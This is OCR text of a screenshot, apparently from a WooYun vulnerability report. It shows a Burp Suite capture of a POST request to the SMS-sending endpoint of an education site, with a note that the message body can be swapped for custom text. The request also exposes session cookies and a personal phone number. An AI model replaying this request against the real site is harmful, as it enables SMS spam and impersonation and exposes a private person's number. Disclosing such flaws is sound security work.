 » 文件 查看 收藏 工具 帮助
http://www.zili.cn/schools.asp?cpid=40 加速器 自力教育
收藏 网址导航 游戏中心 Microsoft MSN 网站 Windows Li 收藏夹栏 新闻 社区 影音 购物 游戏 首页-飞Q手 工具 http://www 订单确认—
WooYun.org | 发布的漏 WooYun.org | 提交漏洞 上海自力进修学院(自力教
全国咨询热线：400-801-6677 首页 | 学历教育 | 会计考试 | 室内设计 | 职业资格 | 外语 | 摄影 | 教师资格 | 分校 上海站
自力教育 ZILI EDUCATION
超越知识获取
注重实践学习
请输入关键字搜索 搜 索
全国高等教育自学考试先进集体 中国优秀成人教育培训机构
正 教育注册许可
公益办学单位
荣 18年间培养了
80多万名学员
首页 所有课程分类 学历教育 400-801-6677
发送到手机
在线咨询
自力教育分校
淮海东路
人民广场
福州路
南京东路
徐家汇
漕宝路
浦东塘桥
八佰伴
四平路
鲁迅公园
五角场
中山公园
普陀西宫
宝山共康
莘庄龙之梦
du
自考学历 本科 专科
会计考试 考证 职称
室内设计 软装 建造
外贸采购 报关 采购
职业资格 行政 人力
英语日语 PETS 口语
电脑设计 平面 三维
教师资格 笔试 面试
数码摄影 外拍 影棚
网络课堂 24小时开放
免费讲座 自力
学习资料 校区
自力教育
ZILI EDUCATION
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.zili.cn:80 [114.80.208.90]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /tools/sms/school-sms.asp?action=send&cpId=40 HTTP/1.1
Host: www.zili.cn
Proxy-Connection: keep-alive
Content-Length: 437
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.zili.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.zili.cn/tools/sms/school-sms.asp?cpId=40
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQACRBQDQ=KJPEBEEBMEGEDKHEHCGLNMFA; BRIDGE_REFRESH=15000; baidu_qiao_v3_count_346386=1; pgv_pvi=4765100032;
pgv_si=s2310228992; BRIDGE_R346386=; CNZZDATA109120=cnzz_eid%3D949418557-1435733719-%26ntime%3D1435733719;
jiathis_rdc=%7B%22http%3A//www.zili.cn/schools.asp%3FcpId%3D4%26index%3D6%22%3A55%7C1435735744695%2C%22http%3A//www.zili.cn/schools.asp%3Fcpi
d%3D40%22%3A%226%7C1435735765777%22%7D; Hm_lvt_2738144b60bc515bfd00e86a03486695=1435735197;
Hm_lpvt_2738144b60bc515bfd00e86a03486695=1435735766; VERSION=2,0,0,0; BRIDGE_INVITE_0=0; BRIDGE_NEED=1; BRIDGE_CLOCK=1435736037027
cpId=40&sendmsg=%C8%CB%C3%F1%B9%E3%B3%A1%D0%A3%C7%F8%B5%D8%D6%B7%A3%BA%BB%C6%C6%D6%C7%F8%B8%A3%D6%DD%C2%B7666%BA%C5%BB%AA%F6%CE%BA%A3%D0%C0%B
4%F3%CF%C35%C2%A5%28%C0%B4%B8%A3%CA%BF%B9%E3%B3%A1%C5%D4%29%0D%0A%B5%D8%CC%FA%A3%BA1%BA%C5%CF%DF%2F2%BA%C5%CF%DF%2F8%BA%C5%CF%DF%A3%A8%C8%CB%
C3%F1%B9%E3%B3%A1%D5%BE15%BA%C5%B3%F6%BF%DA%A3%A9%0D%0A%B5%E7%BB%B0%A3%BA22817831&Tel=13661872783&CheckCode=9631&btnMSG=%C3%E2%B7%D1%B7%A2%CB
%CD&isAccept=1
把这段内容改成自定义的内容即可
中
www.wooyun.org
正在等待 www.zili.cn 的响应... 0 100%